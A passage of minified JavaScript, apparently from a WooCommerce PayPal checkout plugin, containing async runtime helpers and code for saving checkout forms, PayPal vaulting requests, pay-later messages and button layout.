Generator]"})),t.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=j,S.prototype={constructor:S,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(_),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(r,n){return a.type="throw",a.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var c=r.call(i,"catchLoc"),u=r.call(i,"finallyLoc");if(c&&u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),l},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),_(r),l}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;_(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:j(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),l}},t}function Me(t,e,r,n,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void r(t)}c.done?e(u):Promise.resolve(u).then(n,o)}function De(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}const He=function(){function t(e,r,n,o,i,a){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=e,this.formSelector=r,this.formSaver=n,this.formValidator=o,this.spinner=i,this.errorHandler=a}var e,r,n,o;return e=t,r=[{key:"handle",value:(n=Ge().mark((function t(){var e,r,n;return Ge().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return this.spinner.block(),t.prev=1,t.next=4,this.formSaver.save(document.querySelector(this.formSelector));case 4:t.next=9;break;case 6:t.prev=6,t.t0=t.catch(1),console.error(t.t0);case 9:if(t.prev=9,!this.formValidator){t.next=25;break}return t.prev=11,t.next=14,this.formValidator.validate(document.querySelector(this.formSelector));case 14:if(!((e=t.sent).length>0)){t.next=20;break}return this.spinner.unblock(),this.errorHandler.messages(e),jQuery(document.body).trigger("checkout_error",[this.errorHandler.currentHtml()]),t.abrupt("return");case 20:t.next=25;break;case 22:t.prev=22,t.t1=t.catch(11),console.error(t.t1);case 25:return t.next=27,fetch(this.config.ajax.vault_paypal.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.vault_paypal.nonce,return_url:location.href})});case 27:return r=t.sent,t.next=30,r.json();case 30:if((n=t.sent).success){t.next=33;break}throw Error(n.data.message);case 33:location.href=n.data.approve_link,t.next=41;break;case 36:t.prev=36,t.t2=t.catch(9),this.spinner.unblock(),console.error(t.t2),this.errorHandler.message(data.data.message);case 41:case"end":return t.stop()}}),t,this,[[1,6],[9,36],[11,22]])})),o=function(){var t=this,e=arguments;return new Promise((function(r,o){var i=n.apply(t,e);function a(t){Me(i,r,o,a,c,"next",t)}function c(t){Me(i,r,o,a,c,"throw",t)}a(void 0)}))},function(){return o.apply(this,arguments)})}],r&&De(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function Qe(t){return Qe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Qe(t)}function Ue(){Ue=function(){return t};var t={},e=Object.prototype,r=e.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function c(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,r){return t[e]=r}}function u(t,e,r,n){var o=e&&e.prototype instanceof f?e:f,i=Object.create(o.prototype),a=new S(n||[]);return i._invoke=function(t,e,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return{value:void 0,done:!0}}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var c=w(a,r);if(c){if(c===l)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var u=s(t,e,r);if("normal"===u.type){if(n=r.done?"completed":"suspendedYield",u.arg===l)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(n="completed",r.method="throw",r.arg=u.arg)}}}(t,r,a),i}function s(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var l={};function f(){}function p(){}function d(){}var h={};c(h,o,(function(){return this}));var y=Object.getPrototypeOf,v=y&&y(y(j([])));v&&v!==e&&r.call(v,o)&&(h=v);var m=d.prototype=f.prototype=Object.create(h);function g(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function b(t,e){function n(o,i,a,c){var u=s(t[o],t,i);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==Qe(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(f).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(u.arg)}var o;this._invoke=function(t,r){function i(){return new e((function(e,o){n(t,r,e,o)}))}return o=o?o.then(i,i):i()}}function w(t,e){var r=t.iterator[e.method];if(void 0===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,w(t,e),"throw"===e.method))return l;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var n=s(r,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,l;var o=n.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,l):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,l)}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function _(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function S(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function j(t){if(t){var e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,i=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:O}}function O(){return{value:void 0,done:!0}}return p.prototype=d,c(m,"constructor",d),c(d,"constructor",p),p.displayName=c(d,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===p||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,d):(t.__proto__=d,c(t,a,"GeneratorFunction")),t.prototype=Object.create(m),t},t.awrap=function(t){return{__await:t}},g(b.prototype),c(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new b(u(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},g(m),c(m,a,"Generator"),c(m,o,(function(){return this})),c(m,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=j,S.prototype={constructor:S,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(_),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(r,n){return a.type="throw",a.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var c=r.call(i,"catchLoc"),u=r.call(i,"finallyLoc");if(c&&u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),l},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),_(r),l}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;_(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:j(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),l}},t}function We(t,e,r,n,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void r(t)}c.done?e(u):Promise.resolve(u).then(n,o)}function Ve(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var ze=function(){function t(e,r){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.url=e,this.nonce=r}var e,r,n,o;return e=t,r=[{key:"save",value:(n=Ue().mark((function t(e){var r,n,o;return Ue().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=new FormData(e),t.next=3,fetch(this.url,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.nonce,form_encoded:new URLSearchParams(r).toString()})});case 3:return n=t.sent,t.next=6,n.json();case 6:if((o=t.sent).success){t.next=9;break}throw Error(o.data.message);case 9:case"end":return t.stop()}}),t,this)})),o=function(){var t=this,e=arguments;return new Promise((function(r,o){var i=n.apply(t,e);function a(t){We(i,r,o,a,c,"next",t)}function c(t){We(i,r,o,a,c,"throw",t)}a(void 0)}))},function(t){return o.apply(this,arguments)})}],r&&Ve(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function $e(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function Je(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var Ye=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.contextBootstrapRegistry={},this.contextBootstrapWatchers=[]}var e,r;return e=t,(r=[{key:"watchContextBootstrap",value:function(t){console.log("ButtonModuleWatcher.js: watchContextBootstrap",this.contextBootstrapRegistry),this.contextBootstrapWatchers.push(t),Object.values(this.contextBootstrapRegistry).forEach(t)}},{key:"registerContextBootstrap",value:function(t,e){this.contextBootstrapRegistry[t]={context:t,handler:e};var r,n=function(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,e){if(t){if("string"==typeof t)return $e(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?$e(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==r.return||r.return()}finally{if(c)throw i}}}}(this.contextBootstrapWatchers);try{for(n.s();!(r=n.n()).done;)(0,r.value)(this.contextBootstrapRegistry[t])}catch(t){n.e(t)}finally{n.f()}}}])&&Je(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();window.ppcpResources=window.ppcpResources||{};const Ke=window.ppcpResources.ButtonModuleWatcher=window.ppcpResources.ButtonModuleWatcher||new Ye;function Xe(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}const Ze=function(){function t(e,r){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.gateway=e,this.renderers=[],this.lastAmount=this.gateway.messages.amount,r&&this.renderers.push(r)}var e,r;return e=t,(r=[{key:"init",value:function(){var t,e,r=this;null!==(t=this.gateway.messages)&&void 0!==t&&null!==(e=t.block)&&void 0!==e&&e.enabled&&this.discoverBlocks(),jQuery(document.body).on("ppcp_cart_rendered ppcp_checkout_rendered",(function(){r.render()})),jQuery(document.body).on("ppcp_script_data_changed",(function(t,e){r.gateway=e,r.render()})),jQuery(document.body).on("ppcp_cart_total_updated ppcp_checkout_total_updated ppcp_product_total_updated ppcp_block_cart_total_updated",(function(t,e){r.lastAmount!==e&&(r.lastAmount=e,r.render())})),this.render()}},{key:"discoverBlocks",value:function(){var t=this;Array.from(document.querySelectorAll(".ppcp-paylater-message-block")).forEach((function(e){var r={wrapper:"#"+e.id};e.getAttribute("data-pp-placement")||(r.placement=t.gateway.messages.placement),t.renderers.push(new Ne(r))}))}},{key:"shouldShow",value:function(t){if(!0===this.gateway.messages.is_hidden)return!1;var e={result:!0};return jQuery(document.body).trigger("ppcp_should_show_messages",[e,t.config.wrapper]),e.result}},{key:"render",value:function(){var t=this;this.renderers.forEach((function(e){var r=t.shouldShow(e);rt(e.config.wrapper,r),r&&e.shouldRender()&&e.renderWithAmount(t.lastAmount)}))}}])&&Xe(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function tr(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,e){if(t){if("string"==typeof t)return er(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?er(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==r.return||r.return()}finally{if(c)throw i}}}}function er(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function rr(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var nr=function(){function t(e,r){var n=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.selector=e,this.selectorInContainer=r,this.containers=[],this.reloadContainers(),jQuery(window).resize((function(){n.refresh()})).resize(),jQuery(document).on("ppcp-smart-buttons-init",(function(){n.refresh()})),jQuery(document).on("ppcp-shown ppcp-hidden ppcp-enabled ppcp-disabled",(function(t,e){n.refresh(),setTimeout(n.refresh.bind(n),200)})),new MutationObserver(this.observeElementsCallback.bind(this)).observe(document.body,{childList:!0,subtree:!0})}var e,r;return e=t,(r=[{key:"observeElementsCallback",value:function(t,e){var r,n=this.selector+", .widget_shopping_cart, .widget_shopping_cart_content",o=!1,i=tr(t);try{for(i.s();!(r=i.n()).done;){var a=r.value;"childList"===a.type&&a.addedNodes.forEach((function(t){t.matches&&t.matches(n)&&(o=!0)}))}}catch(t){i.e(t)}finally{i.f()}o&&(this.reloadContainers(),this.refresh())}},{key:"reloadContainers",value:function(){var t=this;jQuery(this.selector).each((function(e,r){var n=jQuery(r).parent();t.containers.some((function(t){return t.is(n)}))||t.containers.push(n)}))}},{key:"refresh",value:function(){var t,e=this,r=tr(this.containers);try{var n=function(){var r=t.value,n=jQuery(r),o=n.width();n.removeClass("ppcp-width-500 ppcp-width-300 ppcp-width-min"),o>=500?n.addClass("ppcp-width-500"):o>=300?n.addClass("ppcp-width-300"):n.addClass("ppcp-width-min");var i=n.children(":visible").first();n.find(e.selectorInContainer).each((function(t,e){var r=jQuery(e);if(r.is(i))return r.css("margin-top","0px"),!0;var n=r.height(),o=Math.max(11,Math.round(.3*n));r.css("margin-top","".concat(o,"px"))}))};for(r.s();!(t=r.n()).done;)n()}catch(t){r.e(t)}finally{r.f()}}}])&&rr(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function or(t,e){if(t){if("string"==typeof t)return ir(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ir(t,e):void 0}}function ir(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function ar(t){return ar="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ar(t)}function cr(){cr=function(){return t};var t={},e=Object.prototype,r=e.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function c(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,r){return t[e]=r}}function u(t,e,r,n){var o=e&&e.prototype instanceof f?e:f,i=Object.create(o.prototype),a=new S(n||[]);return i._invoke=function(t,e,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return{value:void 0,done:!0}}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var c=w(a,r);if(c){if(c===l)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var u=s(t,e,r);if("normal"===u.type){if(n=r.done?"completed":"suspendedYield",u.arg===l)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(n="completed",r.method="throw",r.arg=u.arg)}}}(t,r,a),i}function s(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var l={};function f(){}function p(){}function d(){}var h={};c(h,o,(function(){return this}));var y=Object.getPrototypeOf,v=y&&y(y(j([])));v&&v!==e&&r.call(v,o)&&(h=v);var m=d.prototype=f.prototype=Object.create(h);function g(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function b(t,e){function n(o,i,a,c){var u=s(t[o],t,i);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==ar(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(f).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(u.arg)}var o;this._invoke=function(t,r){function i(){return new e((function(e,o){n(t,r,e,o)}))}return o=o?o.then(i,i):i()}}function w(t,e){var r=t.iterator[e.method];if(void 0===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,w(t,e),"throw"===e.method))return l;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var n=s(r,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,l;var o=n.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,l):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,l)}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function _(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function S(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function j(t){if(t){var e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,i=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:O}}function O(){return{value:void 0,done:!0}}return p.prototype=d,c(m,"constructor",d),c(d,"constructor",p),p.displayName=c(d,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===p||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,d):(t.__proto__=d,c(t,a,"GeneratorFunction")),t.prototype=Object.create(m),t},t.awrap=function(t){return{__await:t}},g(b.prototype),c(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new b(u(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},g(m),c(m,a,"Generator"),c(m,o,(function(){return this})),c(m,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=j,S.prototype={constructor:S,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(_),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(r,n){return a.type="throw",a.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var c=r.call(i,"catchLoc"),u=r.call(i,"finallyLoc");if(c&&u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),l},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),_(r),l}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;_(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:j(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),l}},t}function ur(t,e,r,n,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void r(t)}c.done?e(u):Promise.resolve(u).then(n,o)}var sr=new qt(document.querySelector(".ppc-button-wrapper")),lr=new qt("#ppcp-hosted-fields");document.addEventListener("DOMContentLoaded",(function(){if("undefined"==typeof PayPalCommerceGateway||ar(PayPalCommerceGateway)){if("checkout"===PayPalCommerceGateway.context||0!==PayPalCommerceGateway.data_client_id.user||!PayPalCommerceGateway.data_client_id.has_subscriptions){var t=[n.PAYPAL].concat(function(t){if(Array.isArray(t))return ir(t)}(c=Object.entries(PayPalCommerceGateway.separate_buttons).map((function(t){var e,r,n=(r=2,function(t){if(Array.isArray(t))return t}(e=t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,i=[],a=!0,c=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(i.push(n.value),!e||i.length!==e);a=!0);}catch(t){c=!0,o=t}finally{try{a||null==r.return||r.return()}finally{if(c)throw o}}return i}}(e,r)||or(e,r)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}());return n[0],n[1].id})))||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(c)||or(c)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),e=function(){if(!(!["checkout","pay-now"].includes(PayPalCommerceGateway.context)||Ot()||PayPalCommerceGateway.is_free_trial_cart&&""!==PayPalCommerceGateway.vaulted_paypal_email)){var e=i(),r=t.includes(e),a=e===n.CARDS;nt(o,!r&&!a,"ppcp-hidden"),r?sr.block():sr.unblock(),a?lr.block():lr.unblock()}};jQuery(document).on("hosted_fields_loaded",(function(){lr.unblock()}));var r=!1,a=!1;e(),jQuery(document.body).on("updated_checkout payment_method_selected",(function(){r||a||e()})),function(t,e){var r,n,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;if("undefined"==typeof paypal){if(jt.onLoadedCallbacks.push(e),o&&jt.onErrorCallbacks.push(o),!jt.isLoading){jt.isLoading=!0;var i=function(){jt.isLoading=!1,jt.onLoadedCallbacks=[],jt.onErrorCallbacks=[]},a=function(t){gt.setPaypal(t);var e,r=_t(jt.onLoadedCallbacks);try{for(r.s();!(e=r.n()).done;)(0,e.value)()}catch(t){r.e(t)}finally{r.f()}i()},c=function(t){var 